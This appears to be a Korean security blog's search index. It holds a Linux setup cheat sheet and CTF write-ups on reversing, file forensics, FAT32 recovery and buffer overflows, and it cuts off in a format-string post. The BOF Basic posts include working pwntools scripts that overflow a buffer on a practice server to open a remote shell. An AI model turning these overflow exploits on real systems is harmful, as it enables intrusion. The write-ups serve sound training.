포트포워딩 삭제 with Number sudo -s iptables -t nat -D -PREROUTING {Number}    UFW  sudo -s ufw enable  # (내부) 포트 허용 sudo -s ufw allow {내부 포트}    보안 공부  sudo -s cp $HOME/checksec/checksec /usr/local/bin &amp;&amp; cp $HOME/Pwngdb/.gdbinit $HOME/ &amp;&amp; echo \"source $HOME/peda/peda.py\" &gt;&gt; $HOME/.gdbinit    tmux  vim ~/.tmux.conf set -g default-terminal \"xterm\" set -g default-terminal \"xterm-256color\" bind s split-window -h bind v split-window -v bind i resize-pane -U 2 bind j resize-pane -L 2 bind l resize-pane -R 2 bind k resize-pane -D 2    vim ~/tmux-st.sh  #!/bin/sh tmux rename-window user tmux new-session -d tmux split-window -h tmux selectp -t 1 tmux split-window -h tmux select-layout even-horizontal tmux selectp -t 2 tmux split-window -v tmux attach-session    6. ssh 인증서 생성  아래 명령어를 통해 rsa4096으로 생성 가능. 중간 이메일이 적힌 곳에 본인 이메일을 적으면 된다.   ssh-keygen -t rsa -b 4096 -C \"hominlab@gmail.com\"    7. git 기본 설정  git config 를 위한 자주 사용하는 설정 들. 중간에 사용자 이름과 이메일에 본인 값을 넣어주면 된다.   git config --global user.name \"iCAROS7\" &amp;&amp; git config --global user.email \"hominlab@gmail.com\" &amp;&amp; git config --global init.defaultBranch main &amp;&amp; git config --global pull.rebase false    8. Neovim 설정  init.vim  mkdir -p $HOME/.config/nvim &amp;&amp; touch $HOME/.config/nvim/init.vim &amp;&amp; sh -c 'curl -fLo \"${XDG_DATA_HOME:-$HOME/.local/share}\"/nvim/site/autoload/plug.vim --create-dirs https://raw.githubusercontent.com/junegunn/vim-plug/master/plug.vim'   call plug#begin('~/.vim/plugged')  Plug 'neoclide/coc.nvim', {'branch': 'release'} Plug 'nvim-treesitter/nvim-treesitter', {'do': ':TSUpdate'} Plug 'preservim/nerdtree' Plug 'vim-airline/vim-airline' Plug 'vim-airline/vim-airline-themes' Plug 'ronakg/quickr-cscope.vim' Plug 'ctrlpvim/ctrlp.vim' Plug 'blueyed/vim-diminactive' Plug 'svermeulen/vim-cutlass' Plug 'Shirk/vim-gas'  \" Plug 'majutsushi/tagbar' Plug 'preservim/tagbar'  Plug 'nanotech/jellybeans.vim' \" Plug 'morhetz/gruvbox'  call plug#end()  set number set showmatch set hlsearch set clipboard=unnamedplus set tabstop=4 \" set mouse=a  if has(\"syntax\") \t\" 문법 강조를 수행 \tsyntax on\t endif  if has('nvim')   inoremap &lt;silent&gt;&lt;expr&gt; &lt;c-space&gt; coc#refresh() else   inoremap &lt;silent&gt;&lt;expr&gt; &lt;c-@&gt; coc#refresh() endif  let g:airline_powerline_fonts = 1 let g:airline_theme = 'luna' let g:airline#extensions#tabline#formatter = 'unique_tail' let g:airline_statusline_ontop = 1 let g:airline#extensions#tabline#enabled = 1 let g:airline#extensions#tabline#show_tabs = 1    CoC 언어 서버  CocInstall coc-clangd coc-r-lsp coc-pyright coc-html coc-java coc-tsserver coc-json coc-go coc-css coc-cmake coc-sh    TreeSitter 문법  TSInstall arduino bash c c_sharp cmake cpp css dockerfile git_rebase gitcommit gitignore go html java javascript json json5 kotlin llvm make markdown markdown_inline python r ruby sql yaml vim    9. Parallels Tools 설치  먼저 Parallels에서 Tool Install image를 마운트 해야한다. 혹시 ISO 파일이 필요하다면 Parallels.app/Contents/resource/tool 내에 있다.   sudo -s mkdir /mnt/cdrom &amp;&amp; sudo -s mount /dev/cdrom /mnt/cdrom &amp;&amp; sudo -s /mnt/cdrom/install  sudo -s init 6     수정일: 2023.10.03 12:30  ","categories": ["TIPs-Init"],
        "tags": ["따라하기","bash","zsh","shell","Oh My Zsh"],
        "url": "/tips-init/Linux-init/",
        "teaser": null
      },{
        "title": "[DreamHack.io] rev-basic-1 풀이",
        "excerpt":"[DreamHack.io] rev-basic-1 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - Hex-Rays IDA 7.5 - A.S.L ExeInfo PE 0.0.6.7           문제  URL: https://dreamhack.io/wargame/challenges/15/     Get Input Print Wrong 또는 Correct   문제 형식: MSVC++ 2019 Windows 64 bit executable   요약: MSVC++ AMD64 어플리케이션 chall1.exe 로부터 correct 를 출력 할 수 있는 문자열을 찾기   File Format     Upx not packed MSVC++ Windows 64 bit executable   checksec                  Name       Status                       Dynamic Base       Present                 ASLR       Present                 High Entropy VA       Present                 Force Integrity       NotPresent                 Isolation       Present                 NX       Present                 SEH       Present                 CFG       NotPresent                 RFG       NotPresent                 SafeSEH       NotApplicable                 GS       Present                 Authenticode       NotPresent                 .NET       NotPresent           풀이     우선 IDA를 통해 Static Analysis(정적 분석)을 시도. 잘 알려진 형식이므로 자동으로 main 진입점을 찾아 줌.   sub_140001000 call을 통해 입려받은 값을 확인 하는 방식. 값을 test(AND 연산)를 통해 동일하지 않다면 sub_1400013B6으로 jmp하여 Wrong 메시지 출력.      이를 확인 하기 위해 확인 call subroutin 부분에 Breakpoint를 걸고 Step into 시 사용자 Input 값의 모든 자리 수에 대하여 cmp를 통해 특정 문자와 비교 하는 것으로 확인 함.   또한 지난 rev-basic-0과 마찬가지로 IDA를 통해 디컴파일 된 Pseudo Code를 통해 확인 가능.      sub_140001000 에서 a1의 각 문자열을 if 문으로 각각 체크 하는 것을 확인.  ","categories": ["Reversing"],
        "tags": ["dreamhack.io"],
        "url": "/reversing/DH-rev-basic-1/",
        "teaser": null
      },{
        "title": "FAT32 시스템 파일 복구 실습",
        "excerpt":"FAT32 시스템 파일 확인 및 복구 실습   안녕하세요. 본 글은 필자의 공부 및 정리 글 입니다. 정확하지 않은 정보가 포함되어있을 수 있으며 해당 내용 발견 시 언제나 피드백 환영 및 감사 합니다.   1. FAT32 파일 시스템이란?  FAT32을 알기 위해서는 상위 범주를 알아야 한다. File Allocation Table (파일 할당 테이블, 이하 FAT) 파일 시스템의 종류 중 하나 이다.   1977년 Microsoft Basic에서의 파일 관리를 위해 만들어졌으며 1980년 86-DOS 에 처음 탑제 되었다. 크게 본다면 연결 리스트를 통해 파일을 관리하고, 테이블 구조로 디렉토리 내용을 관리 한다.   FAT32는 Windows 95 OEM Service Release 2 때 처음 도입된 2GB 이상의 디스크를 지원하면서도 파일 하나당 4095Gigabyte (4GB-1)까지의 크기를 지원 한다.   가장 큰 개선 점은 클러스터의 크기가 실제 물리 디스크의 크기에 따라 바뀜으로 인해 이전 버전보다 효율적으로 디스크 관리를 한다는 것이다.   1-1. FAT 시스템의 장점  현존하는 대부분의 OS에서 지원을 하므로 범용성이 무척 좋다. 서로 다른 OS간 파일을 주고 받거나 Legacy OS를 위해서도 사용이 가능하다.   또한 FAT 표준이 하위호환을 보장하며 확장되었으므로 호환 문제도 적다. 단순한 파일 시스템 구조 덕분에 안정성도 매우 뛰어나다.   1-2. FAT 시스템의 단점  FAT 시스템의 가장 큰 단점은 비효율적인 구조와 현 시대의 대용량 파일을 관리하는 것이 힘들다는 것이다.   필자 역시 이와 같은 문제를 Windows 설치 파일 4GB 미만으로 압축하여 FAT32에 넣기 글에서 언급한 적이 있다.   본 글은 실습을 위주로 작성되었으므로 더 자세한 내용은 생략 하겠다.   2. 실습 환경 준비  2-1. 환경 안내                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - Mh-Nexus HxD Editor           또한 1GB 정도 가량의 FAT32 파티션을 생성 하였다.      2-2. 예시 파일 준비                  Name       Status                       exam.zip       Exist                 example_jpg.jpg       Deleted                 qwer.jpg       Exist              3. 실습 요약 이론     Design of the FAT file system   FAT 32 시스템은 크게 4개의 영역으로 구성되어 있다.      Reserved Sector (Boot Sector, FAT SYSTEM Information Sector and etc. )   FAT Area (FAT #1, FAT #2, …)   Root Directory   Data Area   우리는 Reserved Sector 에서 디스크에 대한 구조를 파악하고, FAT Size 와 Root Directory를 통해 파일을 찾으려 한다.   다른 것 보다 금일 실습에서 보아야 할 곳들을 형광팬으로 표기 하였다.   FAT Area = Reserved Sector Count + MBR Size = 4110 + 0 = 4110 Root Directory = FAT Area + FAT SIZE 32 = 4110 + 2041 = 6151 Data Area = Fat Area + (FAT SIZE 32) * 2) = 4110 + 2041 * 2 = 8192   4. Data Area 탐색  이로서 데이터 복구 실습에 중요한 요소들이 다 모였다. 우리의 데이터는 모두 Data Area에 있으므로 해당 위치인 8192 섹터로 이동해 보겠다.      해당 위치로 가본다면 디스크에 내용물을 알 수 있다. 가장 먼저 NEW VOLUME 이라는 환경 구성에서 만든 디스크의 이름을 볼 수 있다.   이외에도 FAT32 + Windows 시스템에서 기본적으로 만드는 일부 파일 및 디렉토리가 존재하지만 우리가 찾아야 할 파일들도 보인다.   FAT32 Data Area 에서는 한 파일당 대체로 32바이트를 할당하여 정보를 저장한다. 왜 대체로 인지는 4-2절 에서 설명한다.   핑크색의 exam.zip 와 회색의 exmap~1.jpg를 예시로 들어보겠다.   우선 저 둘의 차이가 보이는가? 가장 먼저 눈에 띄는 것은 파일 이름이 이상하다는 것이다.   4-1. 파일 이름 관련  FAT32 에서는 example_jpg.jpg와 같이 삭제 한 파일은 파일 명 맨 앞글자를 å (0xE5) 로 바꾸어 둔다. OS 상에서는 지워진 파일 이지만, 실제 디스크엔 데이터와 정보가 남아 있는 것이다. 이를 이용해 파일 복구가 가능하다. 이와 관련된 내용은 아래에서 더 설명 하겠다.   또한 파일 이름이 정상적이지 않다. FAT32 에서는 파일 이름 정보를 Name Offset 영역에 다 넣어야 하므로 파일 이름을 ~를 통해 축소하여 저장한다. 이로 인하여 파일 복구 시 완벽한 이름을 복구 할 수 없다. (혹은 필자가 배운 선에서는 아직 불가능하다)   확장자 역시 뒤에 적혀 있지만 이는 바뀔 수 있는 정보라고 한다. 이로 인하여 아래에서 배울 데이터 추출 시 Signature Header나 데이터를 보고 확장자를 다시 맞추어보아야 한다.   4-2. 8글자가 넘어가는 파일 이름  방금 바로 위에서 파일 이름이 길 경우 축소된다는 것을 언급 하였다. 대체로 32바이트에 정보를 저장하지만 파일 이름이 긴 경우 32비트를 한번 더 써서 정보를 이어 저장한다.   회색 형광팬 영역을 보자면 0x4000AB에 0F 라는 데이터가 담겨 있다. 0x4000AA 까지는 파일 이름이 담겨 있기 때문. 파일 이름 바로 뒤에 0F가 오는 경우 “파일 이름이 너무 길어서 32비트 뒤에 확인해봐” 라는 의미라고 한다.   그러므로 0x4000CB로 이동을 하면 여기에도 0F가 있다. 이번에도 다 담지 못하였으므로 32비트를 더 이동한다.   그러면 이 곳에 우리가 찾던 exampl~1.jpg의 이름 정보가 있다!   4-3. 파일 크기  파일 크기는 파일 정보에 할당된 32바이트 중 가장 끝단 4바이트에 담겨 있다.   예시로 exam.zip의 경우 0xB4 이므로 180 바이트다. qwer.jpg의 경우 0xD2A4 이므로 53,924 바이트 (대략 52.6KB) 인 것 이다.   이 파일 크기를 알아야만 추후 파일 추출이 가능 하다.   4-4. Hi Cluster &amp; Low Cluster  파일 정보 중 Hi Cluster 와 Low Cluster 가 있다. 이는 사실 Starting 이 앞에 붙어 있는 클러스터 정보 이다.   파일이 위치한 시작 클러스터의 각각 상, 하위 2바이트를 의미 한다. 우리가 지운 파일인 exampl~1.jpg를 기준으로 보자면                  Hi Cluster       Low Cluster                       00 00       01 6A           위와 같다. 이를 이용하여 이제 5절에서 파일 복구를 해보겠다.   5. 파일 삭제 및 복구 (추출)  사실 단순 파일 복구는 위에서 배운 Name Offset 영역에서 앞글자를 å (0xE5)가 아닌 추정되는 파일 이름으로 고칠 경우 복구가 된다. 파일 시스템이 지운 파일이 아니라고 인식을 하기 때문. 파일 삭제의 경우는 반대로 앞글자를 고쳐주면 된다.   5-1. 파일 이름을 통한 파일 삭제 및 복구  먼저 한번 해보겠다.      위 사진 처럼 멀쩡한 qwer.jpg 파일의 앞글자를 0xE5로 바꿔 지운 파일 처럼 인식 시키고 저장을 하였다.      그럴 경우 위와 같이 있던 qwer.jpg가 없어졌다. 반대로 복구의 경우에도 한번 해보길 권장한다.   5-2. 파일 데이터 추출을 통한 복구  이번에는 파일 데이터를 추출하여 복구를 해보려 한다. 위에서 알게된 Starting Hi/Low Cluster 를 통해 실제 파일의 데이터 위치를 알 수 있다.   위의 지운 파일인 qwer.jpg 의 데이터를 복구 하여보자.   파일 데이터의 시작 위치 = Data Area + ((\"HI Cluster\" + \"Low Cluster\") - Root Directory Cluster) * 8 = 8192 + (0x00010178 - 2) * 8 = 8192 + (65910 * 8) = 535472   중간에 주의 할 것이 (\"Hi Cluster\" + \"Low Cluster\") 부분이다. 이는 덧샘 연산이 아닌 이어 붙이는 연산이다.   예시로 위에서는 0x0001과 0x0178을 이어 붙여 0x00010178이 되어 10진수로 변환시 65910 라는 값을 얻은 것 이다.   이제 데이터의 시작 위치로 가보자.      우리가 흔히 본 JPG의 Signature Header 가 보인다. 제대로 찾아 온 것이고, 파일 확장자가 jpg가 맞았다.      이제 Hex Editor의 Select Block 기능을 이용하여 파일 크기만큼 블록을 지정하여 복사하고, 해당 블록을 새 파일에 저장하여 확장자를 jpg로 설정을 한다면 파일이 복구 된다. 필자는 10진수로 메모를 해두었으므로 Length를 Dec 값으로 53924 만큼 블록을 지정해 저장 하겠다.      파일 이름까지 맞춘다면 완벽하지만 필자는 구분을 위해 방금 저장했음.jpg로 하였다.   6. 응용  그렇다면 해당 파일의 시작 지점에 가서 파일 크기만큼 00 으로 덮어 씌운다면? 복구가 불가능한 파일이 된다.   이 작업을 디스크 전체에 행한다면 이것은 Low Format 이라 불리우는 모든 데이터를 날려 복구가 불가능하게 하는 Format 이다.   7. 후기  역시 혼자 하는 것은 쉽지만 남에게 설명 하는 것은 늘 어려운 일이다. 이것이 되야지 완벽한 내 머리 속에 들어온 정보 이지만 아직 부족한 것 같다. 설명하지 못하는 것들이 많다.   지속적으로 글을 추가 및 수정 해야겠다.  ","categories": ["Forensics"],
        "tags": ["fat32","fat16","fat","file","recovery"],
        "url": "/forensics/FAT32-File-Recovery/",
        "teaser": null
      },{
        "title": "[HackCTF] So Easy? 풀이",
        "excerpt":"[HackCTF] So Easy? 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - Mh-Nexus HxD Editor - Bandisoft Bandizip           문제  URL: https://ctf.j0n9hyun.xyz/challenges#So%20easy?      목표: 위 사진(Screenshot) 으로부터 Flag 찾기   접근 방법: 정상적으로 열리는 jpg 파일 이므로 파일 헤더 및 구조를 확인   풀이     우선 정상적인 jpg 파일 인 것을 jpg signatures 를 통해 확인. JPEG File Interchange Format 문서상의 표를 참고하면 EOI도 쉽게 찾을 수 있음. 정상적인 파일이라면 파일 후미에 무언가 붙어 있을 확률이 높다 판단.      JPG상의 EOI (End Of Image) 를 뜻하는 FF D9 뒤에 수상한 무엇가 붙음. 다만 HackCTF{He_s0ggazzi_long} 에서 알 수 있다싶이 “힝 소갓찌 롱“… 틀린 Flag가 명백하지만 일딴 시도. 역시나 실패. 그 뒤에 있는 hidden.txt 를 눈여겨 보았음.      List of file signatures를 통해 위 가짜 Flag 뒤에 오는 50 4B 03 04를 찾음. ZIP File이나 그 기반 파일들의 Signature Header      해당 부분 ZIP File 로 저장 시, 위와 같은 hidden.txt 확인 가능 및 Flag 발견   후기  사실 이 직전에 Welecome_Forensics 문제도 풀었지만 이는 설명 할 것이 없어 생략 하였다. 아직까지는 처음 푸는 Forensics 문제들이 무척 재미있다. 특히 일부 과감한 키워드로 검색을 하여도 문제 해결법이 나오지 않는 다는 점이 무척 마음에 든다.  ","categories": ["Forensics"],
        "tags": ["ctf.j0n9hyun.xyz"],
        "url": "/forensics/HCTF-So-Easy/",
        "teaser": null
      },{
        "title": "[HackCTF] Welcome_REV 풀이",
        "excerpt":"[HackCTF] Welcome_REV 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64 (Win) AMD64 (Ubuntu)                 OS       Microsoft Windows 11 on ARM Ubuntu 16.04.7 LTS                 Tools       - Hex-Rays IDA 7.5 - GDB (peda)           문제  URL: https://ctf.j0n9hyun.xyz/challenges#Welcome_REV     Get Input via arguments Print Incorrect 또는 Congrats  welcome_rev: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=c6ed33b1e24a48ad6cc386e50d59504d0d5bb8b9, not stripped   문제 형식: 32bit x-executable   요약: x86 어플리케이션 welecome_rev 로부터 Congrats 를 출력 할 수 있는 매개변수를 찾기   File Format     32bit ELF   checksec                  Name       Status                       CANARY       ENABLED                 FORTIFY       disabled                 NX       ENABLED                 PIE       disabled                 RELRO       Partial           풀이  이번 문제는 gdb와 친숙해 지기 위해 gdb로 풀이 후 IDA를 통해 검증.   # gdb에서 파일 선택 $ file welcome_rev  # main 함수 부분 peda Disassem peda$ pdisas main      0x08048784 &lt;+77&gt;:\tcall   0x804851b &lt;check_password&gt;   위 call을 통해 check_password Sub Routine을 호출 하는 것 확인   peda$ pdisas check_password      strcmp 호출 직전 0x8048850를 push 하는 것을 확인      Stack 으로부터 0x8048850 (\"SGFja0NURnt3M2xjMG0zXzcwX3IzdjNyNTFuNl93MHJsZEBfQCFfIX0=\") 얻음. 사실 이 때 단순히 이것이 Flag 인줄 알고 제출 시도. 하지만 실패.   지금부터는 단순 문자열이 아닌 Encoding 된 문자열이라 추측하여 디코딩 사이트 dencode.com을 이용하여 여러 Encoding들을 한번에 확인 및 Base64 로 Encoding 된 Flag 임을 확인 및 제출.    이제는 IDA를 통해 다른 조금 더 보기 편한 방법으로 재차 확인 시도.    main 으로부터 매개변수로 길이가 1 이상인 값을 받았다면 check_password 결과에 따라 loc_80487A7로 jmp.    매개변수로 받은 문자열을 자리 수 별로 base64로 Encoding 한 뒤 지정된 스택에 담긴 문자열 (0x8048850)과 strcmp 시도.   후기  Dreamhack.io 의 Basic 중 초반 문제보다는 난이도가 올라갔지만 아직은 버틸만…하다. 전지전능한 IDA가 아닌 GDB로 한곳 한곳 거슬러 올라가니 재미있다.  ","categories": ["Reversing"],
        "tags": ["ctf.j0n9hyun.xyz"],
        "url": "/reversing/HCTF-welcome_rev/",
        "teaser": null
      },{
        "title": "[HackCTF] Secret Document 풀이",
        "excerpt":"[HackCTF] Secret Document 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - Mh-Nexus HxD Editor - Bandisoft Bandizip           문제  URL: https://ctf.j0n9hyun.xyz/challenges#Secret%20Document      목표: flag.zip 으로부터 flag.txt 를 압축 풀어 Flag 찾기   접근 방법: ZIP으로 압축된 파일의 Flag 확인하기   풀이  정상적인 zip 파일 인 것은 해당 파일을 열어봄으로서 확인 하였다. 이 중 flag.txt는 암호가 걸려 있어 * 가 파일 명 뒤에 붙어 있는 것을 Bandizip으로 확인. Hint를 보면 재미 없을 것 같아 과감하게 생략   사실 접근 방법 자체는 예전 이 관련 세미나를 진행을 하려고 시도 하였던 같은 동아리분이 언질을 해줌      ZIP파일 에서는 숫자 두개만 고쳐도 암호가 실제로는 없는데 요구를 한다    이 말이 기억이 나서 해당 방법으로 접근 시도. 우선 zip 파일의 구조를 알아야 하므로 Wikipedia ZIP (file format)을 읽어 파일 구조 파악   flag.txt의 Central directory file header 에서 flag 상태를 봐야 하므로 해당 파일의 Central directory file header를 검색      flag.txt Central directory file head 상의 8번째 Offset인 General purpose bit flag를 확인 하면 0x0009 임을 확인      https://pkware.cachefly.net/webdocs/casestudies/APPNOTE.TXT 문서 상 4.4.4 절을 확인 시 09는 사용되지 않는 Flag 인 것을 확인      정상적인 암호화가 되지 않은 임의의 zip 파일을 만들어 파일의 Genernal purpose bit flag 확인 시 0x0000 인 것 확인      정상적인 Gerneral purpose bit flag 로 설정 시 flag.txt 를 정상적으로 읽을 수 있음   추가로 혹시 몰라 진짜 암호화 된 파일의 Gerneral purpose bit flag를 바꾸어 보았으나 다행히(?) CRS 오류가 나거나 정상적으로 압축이 풀리지 않음.   후기  가벼운 마음으로 풀기 시작 했는데 초반에 동아리 부원분의 조언이 크게 도움이 되었다.  ","categories": ["Forensics"],
        "tags": ["ctf.j0n9hyun.xyz"],
        "url": "/forensics/HCTF-Secret-Document/",
        "teaser": null
      },{
        "title": "[HackCTF] 나는 해귀다 풀이",
        "excerpt":"[HackCTF] 나는 해귀다 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - Mh-Nexus HxD Editor           Problem  URL: https://ctf.j0n9hyun.xyz/challenges#나는%20해귀다      목표: waytogo.png 으로부터 Flag 찾기   접근 방법: png format 비교   Solution   정상적인 png 파일 인 것은 이미지 뷰어와 PNG 파일 Signature Header로 확인 가능   우선 PNG 파일의 구조를 알아야 분석 가능. PNG 파일 구조는 JPG와 Stganography 와 함께 별도 글 분리.      49 45 4E 44 AE 42 60 82 인 IEND 부분을 검색하면 PNG 파일 IEND Chunk 뒤로 Dummy data 존재 확인.   다만 재미 있는 것이 49 45 4E 44 AE 42 60 82 뒤로 바로 82 60 42 AE 44 4E 45 49가 있음.      “최고의 해커!”   새로운 PNG 구조가 모두 역순으로 dummy data 화 되어 있음. 이를 해결하기 위해 C++로 fstream을 활용. Simple Text Reverser 참고.   /*  * Simple Text Reverser  *  * Author: iCAROS7 (hominlab@gmail.com)  * Date/Time: 2022.03.29 22:14  */  #include &lt;iostream&gt; #include &lt;fstream&gt;  int main(int argc, const char * argv[]) {     std::ifstream is{ \"input.txt\" };     std::ofstream os { \"output.txt\" };     if (!is || !os) {   // 파일 열기 실패시         std::cerr &lt;&lt; \"파일 오픈에 실패하였습니다.\" &lt;&lt; std::endl;         exit(1);        // 1과 함께 종료     }      is.seekg(0, std::ios::end);  // 커서 위치를 가장 끝으로 이동     int num = is.tellg();   // 현재 커서 위치를 파일의 크기로 간주하고 저장     char c;          for (int i = num - 1; i &gt;= 0; i--) {         is.seekg(i, std::ios::beg);         is.get(c);         os &lt;&lt; c;     }     return 0; }   이 후 다시 재정렬 된 hex 값 저장시 flag 확인 가능  ","categories": ["Forensics"],
        "tags": ["ctf.j0n9hyun.xyz"],
        "url": "/forensics/HCTF-Way-To-Go/",
        "teaser": null
      },{
        "title": "[HackCTF] 세상에서 잊혀진 날 찾아줘! 풀이",
        "excerpt":"[HackCTF] 세상에서 잊혀진 날 찾아워! 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - Mh-Nexus HxD Editor           Problem  URL: https://ctf.j0n9hyun.xyz/challenges#세상에서%20잊혀진%20날%20찾아줘!      목표: pdf.pdf 으로부터 `Flag 찾기   접근 방법: PDF 구조 분석   Solution   정상적인 pdf 파일 인 것은 해당 파일을 HxD로 열어봄으로서 확인.   우선 PDF 파일의 구조를 알아야 분석 가능. PDF 파일은 크게 4부분으로 이루어 짐                  이름       설명                       Header       파일의 정보를 담고 있음                 Body       obj~endobj 사이에 실질적 데이터가 들어있음                 xref Table       복수의 Table로 이루어진 Body 상의 Object 위치나 유효성 정보 기록                 Trailer       xref Table의 위치나 Object 정보 수록              xref Table 에서 총 오브젝트 개수를 알 수 있음.   xref // xref 시작 지점 0 36 // 0번으로 시작해, 총 36개 obj 0000000000 65535 f // 위치 고유번호 표시여부(yes/no = n/f) 0000000017 00000 n ...  위 분석을 통해 표시가 되고 있는 obj에 한해 obj를 찾기 시작. 이 쯔음부터 pdf.pdf 파일 내 표시되던 것은 이미지 라고 판단하여 obj 중 이미지와 관련 된 것을 찾기 시작.      /Type/XObject/Subtype/Image/Width 620/Height 289/ColorSpace/DeviceRGB/BitsPerComponent 8/Filter/DCTDecode/Interpolate false/Length 13240  7번째 obj가 위와 같고 0x06BA~C를 통해 JPG 이미지 임을 확인.   xrerf 0 36 // 0번 부터 시작 0000000000 65535 f 0000000017 00000 n 0000000364 00000 n 0000000420 00000 n 0000000619 00000 n 0000001119 00000 n 0000001297 00000 n 0000001557 00000 f // jpg file 0000014977 00000 n 0000015180 00000 n   xref Table에서 7번째 (0번부터 시작 하므로 8번째 줄) 표시 여부를 f로 고쳐주면 flag 확인 가능  ","categories": ["Forensics"],
        "tags": ["ctf.j0n9hyun.xyz"],
        "url": "/forensics/HCTF-Find-Me/",
        "teaser": null
      },{
        "title": "[HackCTF] BOF Basic #1 풀이",
        "excerpt":"[HackCTF] BOF Basic #1 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - gdb-peda - Hex-Rays IDA 7.5           Problem    Get Input Print You are on the right way! 또는 eah dude! You win!   요약: bof_basic, nc ctf.j0n9hyun.xyz 3000 으로부터 flag 찾기   File Format           x86 ELF LSB Executable, Not Stripped, Not UPX Packed    checksec                  Name       Status                       CANARY       disabled                 FORTIFY       disabled                 NX       ENABLED                 PIE       disabled                 RELRO       Partial              Can overwrite GOT   Solution     우선 서버가 다행히 매번 같은 [check]를 반환 한다.      우선 Function 정보를 info func를 통해 확인 함. system func call 이 이루어지므로 해당 func을 호출하는 것을 목표로 정함.      main func를 우선 분석 살펴봄. fgets로 String 입려 받고, 0xdeadbeef 와 cmp (Compare) 와 jne (Jump Not Equal)로 값 비교 후 일치 하지 않는 경우 0x804857c로 Jump 한다. 그렇다면 값이 Equal 하다면 순차적으로 진행된다는 뜻.      IDA를 통해 Static Analysis 시도. jne 할 경우 (10번째 행) “You are on the right way!” 라는 메시지가 반겨줌.   또한 cmp 대상인 0xDEADBEEF 확인. 따라서 입력 값을 0xDEADBEEF 로 설정할 경우 system(\"/bin/bash\"); 를 호출 가능   3번째 행으로부터 char 형 배열 s를 40의 길이로 선언한 것 확인. 메모리 주소가 [esp+4]. 사용자로부터 입력 받는 값인 int 형 v5의 경우 메모리 주소가 [esp+44]. 하지만 7행을 보자면 fgets를 통해 최대 문자열 길이를 45까지 입력이 가능 한 것을 확인 가능.   이를 이용해 s를 40 바이트로 채우고 BOF시켜 뒤에 0xDEADBEEF 를 넣을 경우 v5가 0xDEADBEEF 로 Overwrite.   Exploit Scenario  # p32: 4 Byte packing payload = \"Z\" * 40 + p32(0xDEADBEEF)   Exploit Code  from pwn import * context.log_level = DEBUG # set log level to debug  p = remote(\"ctf.j0n9hyun.xyz\", 3000) payload = \"Z\" * 40 + p32(0xDEADBEEF)  p.sendline(payload) # send payload to p p.interactive() # Prevent closing shell   Result    ","categories": ["Pwnable"],
        "tags": ["ctf.j0n9hyun.xyz"],
        "url": "/pwnable/HCTF-BOF-Basic-1/",
        "teaser": null
      },{
        "title": "[HackCTF] BOF Basic #2 풀이",
        "excerpt":"[HackCTF] BOF Basic #2 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - gdb-peda - Hex-Rays IDA 7.5           Problem    Get Input Print 하아아아아아아아앙   요약: bof_basic2, nc ctf.j0n9hyun.xyz 3001 으로부터 flag 찾기   File Format           x86 ELF LSB Executable, Not Stripped, Not UPX Packed    checksec                  Name       Status                       CANARY       disabled                 FORTIFY       disabled                 NX       ENABLED                 PIE       disabled                 RELRO       Partial              Can overwrite GOT   Solution     우선 Function 정보를 info func를 통해 확인 함. system func call 이 이루어지므로 해당 func을 호출하는 것을 목표로 정함.      다만 main func를 보면 따로 fgets 외에 별다른 call 이 없음. call eax를 통해 진행되는 것 확인. system@plt 가 존재 하므로 어디선가는 확실히 call을 함.      IDA를 통해 정적 분석으로 이동. void 형 pointer 발견. 이 후 v5에 sup method를 넣음. 또한 메모리의경우 0x8C 를 서로 나눈 것으로 확인. ebp로부터 0x80 (128), 0xC (12) 만큼 서로 나눔. fgets가 133 까지 입력을 받으므로 s를 bof 시켜 v5에 들어갈 sup func 의 주소를 바꿀 수 있음.   sup 메서드는 단순 puts를 호출하는 메서드 임을 확인. func 목록 중 이제서야 shell 이라는 누가봐도 답 혹은 함정 일 것 같은 func 뒤늦게 발견. 판단 오류였다. 왜 정보를 놓쳤는가…다시 한번 다짐한다.      system을 call 하는 것 확인. 이제 sup의 주소를 0x0804849b로 자연스럽게 넘기면 system@plt call 가능.   Exploit Scenario  # p32: 4 Byte packing payload = \"Z\" * 128 + p32(0x0804849b)   Exploit Code  from pwn import * context.log_level = \"DEBUG\" # set log level to debug  p = remote(\"ctf.j0n9hyun.xyz\", 3001) payload = \"Z\" * 128 + p32(0x0804849b)  p.sendline(payload) # send payload to p p.interactive() # Prevent closing shell   Result    ","categories": ["Pwnable"],
        "tags": ["ctf.j0n9hyun.xyz"],
        "url": "/pwnable/HCTF-BOF-Basic-2/",
        "teaser": null
      },{
        "title": "[HackCTF] Basic FSB 풀이",
        "excerpt":"[HackCTF] Basic FSB 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - gdb-peda - Hex-Rays IDA 7.5           Problem    Get Input Print Input      URL: ctf.j0n9hyun.xyz/challenges#Basic_FSB   요약: Format String Bug 가 존재하는 basic_fsb, nc ctf.j0n9hyun.xyz 3002 으로부터 flag 찾기   File Format        x86 ELF LSB Executable, Not Stripped, Not UPX Packed    checksec                  Name       Status                       CANARY       disabled                 FORTIFY       disabled                 NX       disabled                 PIE       disabled                 RELRO       Partial              Can overwrite GOT   Theory Summary  우선 두가지를 알아야한다. Format String Bug (이하 FSB)와 GOT Overwrite 를 알아야만 이 문제를 풀 수 있는 것 같다. 이로 인하여 문제를 푸는데 상당히 오랜 시간이 걸렸다.   Format String Bug  FSB는 printf 등의 Format String 을 사용하는 함수에서 User가 Format String를 조작 가능 한 경우 생기는 취약점이다. 간단한 예시를 